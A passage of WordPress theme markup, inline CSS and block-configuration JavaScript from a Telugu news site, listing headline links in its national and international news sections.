header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "5";
block_tdi_123.found_posts = "1714";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "343";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">జాతీయం</span></h4></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/lights-metal-detectors-gold-hunt-how-chhaava-prompted-a-digging-frenzy/" rel="bookmark" class="td-image-wrap " title="ఛావా ఎఫెక్ట్‌- గుప్త నిధుల వేటలో గ్రామాలకు గ్రామాలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/తవ్వకాలు.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/national-news/" class="td-post-category">జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/lights-metal-detectors-gold-hunt-how-chhaava-prompted-a-digging-frenzy/" rel="bookmark" title="ఛావా ఎఫెక్ట్‌- గుప్త నిధుల వేటలో గ్రామాలకు గ్రామాలు">ఛావా ఎఫెక్ట్‌- గుప్త నిధుల వేటలో గ్రామాలకు గ్రామాలు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/co-traveller-found-dead-after-israeli-tourist-gang-raped-in-karnataka-town/" rel="bookmark" class="td-image-wrap " title="విదేశీ పర్యాటకులపై దాడి.. ఒకరు మృతి.. మహిళలపై గ్యాంగ్ రేప్‌" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/RAPE-CASE.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/crime-news/" class="td-post-category">క్రైమ్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/co-traveller-found-dead-after-israeli-tourist-gang-raped-in-karnataka-town/" rel="bookmark" title="విదేశీ పర్యాటకులపై దాడి.. ఒకరు మృతి.. మహిళలపై గ్యాంగ్ రేప్‌">విదేశీ పర్యాటకులపై దాడి.. ఒకరు మృతి.. మహిళలపై గ్యాంగ్ రేప్‌</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/lalit-modi-renounces-indian-citizenship-and-takes-citizenship-of-one-out-of-the-country/" rel="bookmark" class="td-image-wrap " title="భారత పౌరసత్వాన్ని వదులుకుని వనౌట్‌ దేశ పౌరసత్వాన్ని తీసుకున్న లలిత్‌ మోడీ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/లలిత్‌-మోదా.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/lalit-modi-renounces-indian-citizenship-and-takes-citizenship-of-one-out-of-the-country/" rel="bookmark" title="భారత పౌరసత్వాన్ని వదులుకుని వనౌట్‌ దేశ పౌరసత్వాన్ని తీసుకున్న లలిత్‌ మోడీ">భారత పౌరసత్వాన్ని వదులుకుని వనౌట్‌ దేశ పౌరసత్వాన్ని తీసుకున్న లలిత్‌ మోడీ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/rs-350000-salary-how-indian-man-shot-dead-at-israel-border-was-scammed/" rel="bookmark" class="td-image-wrap " title="రూ.3,50,000 జీతం- ఇజ్రాయెల్ సరిహద్దులో కాల్చి చంపబడిన భారతీయుడిని ఎలా మోసం చేశారో తెలుసా?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/జోర్డాన్‌.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/rs-350000-salary-how-indian-man-shot-dead-at-israel-border-was-scammed/" rel="bookmark" title="రూ.3,50,000 జీతం- ఇజ్రాయెల్ సరిహద్దులో కాల్చి చంపబడిన భారతీయుడిని ఎలా మోసం చేశారో తెలుసా?">రూ.3,50,000 జీతం- ఇజ్రాయెల్ సరిహద్దులో కాల్చి చంపబడిన భారతీయుడిని ఎలా మోసం చేశారో తెలుసా?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/there-are-injuries-on-ranyaraos-body-dri-officials/" rel="bookmark" class="td-image-wrap " title="రన్యారావు శరీరంపై గాయాలున్నాయి- డీఆర్‌ఐ అధికారులు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/రన్యారావు.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/national-news/" class="td-post-category">జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/there-are-injuries-on-ranyaraos-body-dri-officials/" rel="bookmark" title="రన్యారావు శరీరంపై గాయాలున్నాయి- డీఆర్‌ఐ అధికారులు">రన్యారావు శరీరంపై గాయాలున్నాయి- డీఆర్‌ఐ అధికారులు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_123" data-td_block_id="tdi_123">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_124 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124 .entry-thumb{
					background-position: center 100%;
				}.tdi_124 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_124 .td-image-container,
				.ie11 .tdi_124 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124 .td-module-meta-info,
				.ie11 .tdi_124 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_124 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_124 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_124 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_124 .td-post-vid-time{
					display: block;
				}.tdi_124 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_124 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124 .td-read-more{
					display: none;
				}.tdi_124 .td-author-date{
					display: none;
				}.tdi_124 .td-post-author-name{
					display: none;
				}.tdi_124 .td-post-date,
				.tdi_124 .td-post-author-name span{
					display: none;
				}.tdi_124 .entry-review-stars{
					display: none;
				}.tdi_124 .td-icon-star,
                .tdi_124 .td-icon-star-empty,
                .tdi_124 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124 .td-module-comments{
					display: none;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd0d0d;
				}.tdi_124 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .td_module_wrap:hover .td-module-title a{
					color: #dd0d0d !important;
				}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_124 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_124 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_124 .td-block-title a,
				.tdi_124 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_124 .td-editor-date,
				.tdi_124 .td-editor-date .td-post-author-name a,
				.tdi_124 .td-editor-date .entry-date,
				.tdi_124 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_124 .td-block-title a,
				.tdi_124 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_124 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -12px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"55","ajax_pagination":"load_more","sort":"","title_txt_hover":"#dd0d0d","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd0d0d","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","custom_title":"\u0c05\u0c02\u0c24\u0c30\u0c4d\u0c1c\u0c3e\u0c24\u0c40\u0c2f\u0c02","block_template_id":"td_block_template_1","border_color":"#dd0d0d","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"","pag_h_border":"#008d7f","image_width":"30","image_alignment":"100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_1";
block_tdi_124.post_count = "5";
block_tdi_124.found_posts = "446";
block_tdi_124.header_color = "";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "90";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">అంతర్జాతీయం</span></h4></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/lalit-modi-renounces-indian-citizenship-and-takes-citizenship-of-one-out-of-the-country/" rel="bookmark" class="td-image-wrap " title="భారత పౌరసత్వాన్ని వదులుకుని వనౌట్‌ దేశ పౌరసత్వాన్ని తీసుకున్న లలిత్‌ మోడీ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/లలిత్‌-మోదా.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/lalit-modi-renounces-indian-citizenship-and-takes-citizenship-of-one-out-of-the-country/" rel="bookmark" title="భారత పౌరసత్వాన్ని వదులుకుని వనౌట్‌ దేశ పౌరసత్వాన్ని తీసుకున్న లలిత్‌ మోడీ">భారత పౌరసత్వాన్ని వదులుకుని వనౌట్‌ దేశ పౌరసత్వాన్ని తీసుకున్న లలిత్‌ మోడీ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/rs-350000-salary-how-indian-man-shot-dead-at-israel-border-was-scammed/" rel="bookmark" class="td-image-wrap " title="రూ.3,50,000 జీతం- ఇజ్రాయెల్ సరిహద్దులో కాల్చి చంపబడిన భారతీయుడిని ఎలా మోసం చేశారో తెలుసా?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/జోర్డాన్‌.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/rs-350000-salary-how-indian-man-shot-dead-at-israel-border-was-scammed/" rel="bookmark" title="రూ.3,50,000 జీతం- ఇజ్రాయెల్ సరిహద్దులో కాల్చి చంపబడిన భారతీయుడిని ఎలా మోసం చేశారో తెలుసా?">రూ.3,50,000 జీతం- ఇజ్రాయెల్ సరిహద్దులో కాల్చి చంపబడిన భారతీయుడిని ఎలా మోసం చేశారో తెలుసా?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/retaliatory-tariffs-on-india-from-april-2/" rel="bookmark" class="td-image-wrap " title="ఏప్రిల్‌ 2 నుంచి భారత్‌పై ప్రతీకార సుంకాలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/mhc4gg54_narendra-modi-donald-trump-modi-trump-pti_625x300_15_February_25.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/retaliatory-tariffs-on-india-from-april-2/" rel="bookmark" title="ఏప్రిల్‌ 2 నుంచి భారత్‌పై ప్రతీకార సుంకాలు">ఏప్రిల్‌ 2 నుంచి భారత్‌పై ప్రతీకార సుంకాలు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/trump-dadagiri/" rel="bookmark" class="td-image-wrap " title="ట్రంప్ దాదాగిరి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/npr.brightspotcdn-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/trump-dadagiri/" rel="bookmark" title="ట్రంప్ దాదాగిరి">ట్రంప్ దాదాగిరి</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/up-woman-shahzadi-khan-executed-in-uae-on-february-15-confirms-mea/" rel="bookmark" class="td-image-wrap " title="యూఏఈలో భారత మహిళకు మరణ శిక్ష అమలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/Shahzadi-1741003112003_v.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/international-news/" class="td-post-category">అంతర్జాతీయం</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/up-woman-shahzadi-khan-executed-in-uae-on-february-15-confirms-mea/" rel="bookmark" title="యూఏఈలో భారత మహిళకు మరణ శిక్ష అమలు">యూఏఈలో భారత మహిళకు మరణ శిక్ష అమలు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_124" data-td_block_id="tdi_124">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_125{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125 .entry-thumb{
					background-position: center 100%;
				}.tdi_125 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_125 .td-image-container,
				.ie11 .tdi_125 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_125 .td-module-container{
					flex-direction: row;
				
